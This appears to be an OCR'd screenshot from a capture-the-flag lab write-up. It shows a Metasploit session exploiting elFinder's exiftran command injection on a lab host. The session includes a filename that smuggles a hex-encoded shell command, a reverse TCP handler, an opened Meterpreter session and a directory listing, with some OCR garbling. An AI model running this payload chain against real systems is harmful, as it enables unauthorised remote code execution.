 smsf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS http://files.lookup.thm 1
RHOSTS => http://files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set TARGET 2
set TARGET     set TARGETURI
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit 3
[*] Started reverse TCP handler on 10.10.190.179:4444
[*] Uploading payload '6bIigt.jpg;echo 6370202e2e2f66696c65732f3662496967742e6a70672a6563686f2a202e7961694f4e4b344f2e706870 |xxd -r -p |sh& #.jpg' (1908 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.yaiONK4O.php) ...
[*] Sending stage (40004 bytes) to 10.10.65.107
[+] Deleted .yaiONK4O.php
[*] Meterpreter session 1 opened (10.10.190.179:4444 -> 10.10.65.107:48920) at 2025-02-26 05:41:59 +0000
whoami
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
terpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls 4
Listing: /var/www/files.lookup.thm/public_html/elFinder/php
===========================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040755/rwxr-xr-x  4096    dir   2025-02-26 05:42:28 +0000  .tmp
100755/rwxr-xr-x  1167    fil   2024-04-02 13:30:58 +0100  MySQLStorage.sql
100755/rwxr-xr-x  2598    fil   2024-04-02 13:30:58 +0100  autoload.php
100755/rwxr-xr-x  7329    fil   2024-04-02 13:30:58 +0100  connector.minimal.php
040755/rwxr-xr-x  4096    dir   2024-04-02 13:30:58 +0100  editors
100755/rwxr-xr-x  167518  fil   2024-04-02 13:30:58 +0100  elFinder.class.php
100755/rwxr-xr-x  12221   fil   2024-04-02 13:30:58 +0100  elFinderConnector.class.php
100755/rwxr-xr-x  13126   fil   2024-04-02 13:30:58 +0100  elFinderFlysystemGoogleDriveNetmount.php
100755/rwxr-xr-x  3331    fil   2024-04-02 13:30:58 +0100  elFinderPlugin.php
100755/rwxr-xr-x  7767    fil   2024-04-02 13:30:58 +0100  elFinderSession.php
100755/rwxr-xr-x  1094    fil   2024-04-02 13:30:58 +0100  elFinderSessionInterface.php
100755/rwxr-xr-x  55445   fil   2024-04-02 13:30:58 +0100  elFinderVolumeBox.class.php
100755/rwxr-xr-x  251064  fil   2024-04-02 13:30:58 +0100  elFinderVolumeDriver.class.php
100755/rwxr-xr-x  41782   fil   2024-04-02 13:30:58 +0100  elFinderVolumeDropbox.class.php
100755/rwxr-xr-x  44696   fil   2024-04-02 13:30:58 +0100  elFinderVolumeDropbox2.class.php
100755/rwxr-xr-x  57466   fil   2024-04-02 13:30:58 +0100  elFinderVolumeFTP.class.php
100755/rwxr-xr-x  68402   fil   2024-04-02 13:30:58 +0100  elFinderVolumeGoogleDrive.class.php